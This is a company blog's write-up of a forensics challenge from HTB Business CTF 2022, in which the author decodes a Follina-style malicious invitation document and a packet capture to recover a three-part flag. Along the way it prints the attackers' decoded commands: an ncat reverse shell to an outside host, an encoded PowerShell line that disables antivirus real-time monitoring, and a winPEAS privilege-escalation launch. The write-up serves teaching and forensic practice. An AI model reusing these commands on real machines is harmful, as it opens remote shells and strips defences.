
18. 10. 2022
Mirko Ioris
CTF Writeups, SEC4U
Description of a Forensics Challenge – HTB Business CTF 2022
For those who don’t know, several of us at Wuerth-Phoenix often participate in Capture The Flag (CTF) events. CTFs are programming challenges where a message (the flag) is hidden somewhere inside code, an application or a website. Usually they are divided into different categories, and within this article we’ll focus on a forensics challenge. I and another colleague solved this riddle in parallel, and then we compared our procedures to see if there were any differences in our approaches. I’ll sum up everything in this post, to try to make you part of something you may not know about. Hope it will be an interesting read 🙂
Introduction
The purpose of a CTF is to make you learn something new while at the same time having fun. Every challenge is structured like a game, with a title and a brief description of what you are going to analyze.
Title: Lina’s Invitation
Description: A CEO of a startup company reported that he could no longer access his Password Vault. It seems the password has been changed, but he states not to have done so. He reports receiving a birthday invitation to a Paintball party the week before. A few days later, his Italian friend told him that her email had been hacked, and she never sent out those birthday invites. He fears his lost password might have something to do with that birthday invite. Their SOC team confirmed their fears by admitting that this document escaped their attention and didn’t trigger an alert. Now they want us, ENIGMA, to analyze the provided network capture they took that day as well as the document sent via his friends’ email.
It also contained two files, compressed in a .zip folder

.docx) and a packet capture file (.pcapng)Step 1 – Overview
The first thing to do is understand what we are dealing with, so let’s open the files. The first one is the invitation for the paintball birthday party with some organizational instructions about the event.

There’s a link inside the document, and well, it rickrolls you. A funny thing I noticed is that the geographical coordinates point to a place in England called Astley, so the rickrolling joke is even more elaborate than usual.
Continuing with the analysis, the second file is a packet capture containing the network traffic generated from the CEO’s machine during the opening of the malicious invite that stole his password. We can either open files like this with Wireshark or analyze them with some Linux commands, as we will see later.
Step 2 – Analysis
Challenges like this are very technical; I’ll try to simplify things as much as possible, but I can’t explain everything or else this post would be too long. If you’re curious about something you see, you can always search for more information on Google :D.

We open the network capture with Wireshark and filter the results with the keyword “data” to see if we can find something interesting. We see a plain-text request that contains the malicious script used by the attackers. There are many ways we can retrieve the code. Personally, I copied the content as hexadecimal and translated it into a readable script with CyberChef, as shown in the pictures below. It’s not the easiest method but I wanted to show you CyberChef, which I suggest you to try it because it’s a tool with multiple interesting options.

NOTE: Also in Wireshark, just below the hexadecimal data I copied above, you can find the javascript code in a more readable format:

We obtain the following script:

In the first part of the code there are a lot of lines with random content that serve as padding. It is necessary for the correct exploitation of Follina. The malignant payload is inside the <script> tag at the end.
The content of the payload is encrypted in base64: YwA6AFwAXAB3AGkAbgBkAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAIAAvAGMAIABuAGMAYQB0ACAAdwB3AHcALgB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtACAANQA0ADcANgAgAC0AZQAgAGMAbQBkAC4AZQB4AGUAOwAgACQAcAB0ADEAPQBcACIASABUAEIAewBaAGUAcgAwAF8ARABhAHkAWgBfADQAUgBlAF8AQwAwAE8AbABfAEIAdQBUAF8AXAAiAA==
That once decrypted becomes the following string:
c:\\windows\system32\cmd.exe /c ncat www.windowsliveupdater.com 5476 -e cmd.exe; $pt1="HTB{Zer0_DayZ_4Re_C0Ol_BuT_"
Where we find the first part of the flag! HTB{Zer0_DayZ_4Re_C0Ol_BuT_
For the second part what we have to do is inspect the .docx document. Perhaps you don’t know it, but a DOCX file behaves like a ZIP archive and contains various XML files. Inside the file /_rels/document.xml.rels multiple suspicious URLs are present, as shown in the picture.

Do you see anything strange? Look at the commented URL.
After the base address there is a GET request that starts with Pt2=….
Decoding the content returns the second part of the flag! F0llina_h4s_
We are doing great! All we need is the third part of the flag and we can submit the result. Of course we can’t say for sure that there are three right now, at this point there might even be a fourth. But since I’ve already solved it I can confirm there are three 😉
So, to find the last part of the flag I experimented with some Linux commands usually used during Forensics challenges. With tcpflow we can split the .pcapng file into several different files and see the details with the file command.

The most interesting files are those that contain ASCII text, so I opened them one by one until I found the most interesting, with all the operations performed on the victim’s computer by the attackers. If you read the introduction above you might also be curious to find out what the startup CEO’s password was, so here you go:

Good job Alex! This password is really strong, long and with many special characters. Too bad that saving it in a text file on your Desktop wasn’t really the brightest idea….
Anyway, inside the file we find two powershell commands:
powershell.exe -enc LgAgACgAIAAkAGUAbgBWADoAYwBvAG0AUwBwAGUAYwBbADQALAAyADQALAAyADUAXQAtAEoATwBpAG4AJwAnACkAIAAoACAAKAAoACgAIgB7ADIAfQB7ADAAfQB7ADcAfQB7ADEAfQB7ADEAMQB9AHsANQB9AHsANgB9AHsAOQB9AHsAMQAwAH0AewA0AH0AewA4AH0AewAzAH0AIgAtAGYAIAAnAGUAZgAnACwAJwAgACcALAAnAFMAZQB0AC0ATQBwAFAAcgAnACwAJwB1AGUAJwAsACcAdAAnACwAJwBhAGwAdABpAG0AZQAnACwAJwBNAG8AbgBpACcALAAnAGUAcgBlAG4AYwBlACcALAAnAHIAJwAsACcAdABvAHIAJwAsACcAaQBuAGcAIABLADMANQAnACwAJwAtAEQAaQBzAGEAYgBsAGUAUgBlACcAKQApACAALQByAGUAcABMAGEAYwBFACAAIAAnAEsAMwA1ACcALABbAEMAaABBAFIAXQAzADYAKQApAA==
powershell.exe -enc IABJAGUAeAAgACgAIAAoACgAKAAiAHsAMgB9AHsANwB9AHsANgB9AHsANQB9AHsAOQB9AHsAMAB9AHsAOAB9AHsAMwB9AHsAMQAwAH0AewA0AH0AewAxAH0AIgAgAC0AZgAgACcAaAAnACwAJwAuAGUAeABlACcALAAnADwAIwB7ADAAJwAsACcAIQB9ACcALAAnAGUAYQBzACcALAAnAEEAJwAsACcAdAAzAD0AYgAzADMAbgBfAHAAJwAsACcAfQBwACcALAAnADMAZAAnACwAJwB0AGMAJwAsACcAIwA+ACAALgB7ADEAfQB3AGkAbgBwACcAKQApAC0AZgAgACAAWwBDAGgAYQByAF0AMwA2ACwAWwBDAGgAYQByAF0AOQAyACkAKQA=
The first one decodes into IEX Set-MpPreference -DisableRealtimeMonitoring $true which is a command used to disable the antivirus.
The second one decodes into our flag. We first decrypt the base64 and get the following:
.I.e.x. .(. .(.(.(.".{.2.}.{.7.}.{.6.}.{.5.}.{.9.}.{.0.}.{.8.}.{.3.}.{.1.0.}.{.4.}.{.1.}.". .-.f. .'.h.'.,.'...e.x.e.'.,.'.<.#.{.0.'.,.'.!.}.'.,.'.e.a.s.'.,.'.A.'.,.'.t.3.=.b.3.3.n._.p.'.,.'.}.p.'.,.'.3.d.'.,.'.t.c.'.,.'.#.>. ...{.1.}.w.i.n.p.'.).).-.f. . .[.C.h.a.r.].3.6.,.[.C.h.a.r.].9.2.).).
Then we clean it up a little bit
Iex ( ((("{2}{7}{6}{5}{9}{0}{8}{3}{10}{4}{1}" -f 'h','.exe','<#{0','!}','eas','A','t3=b33n_p','}p','3d','tc','#> .{1}winp'))-f [Char]36,[Char]92))
By rearranging it we obtain
Iex <#$pt3=b33n_pAtch3d!}#> .\winpeas.exe
Which is the command launched by the attackers. Note the use of winpeas.exe to perform Priviledge Escalation on Windows machines.
As you have already noticed there is the third part of the flag inside! b33n_pAtch3d!}
Step 3 – Final result
After merging the parts, we recover the complete flag!
HTB{Zer0_DayZ_4Re_C0Ol_BuT_F0llina_h4s_b33n_pAtch3d!}
Congratulations, we have solved the challenge! Now we can upload the result to the website to earn points!
These Solutions are Engineered by Humans
Did you learn from this article? Perhaps you’re already familiar with some of the techniques above? If you find security issues interesting, maybe you could start in a cybersecurity or similar position here at Würth Phoenix.

Mirko Ioris
Technical Consultant - Cyber Security Team | Würth IT Italy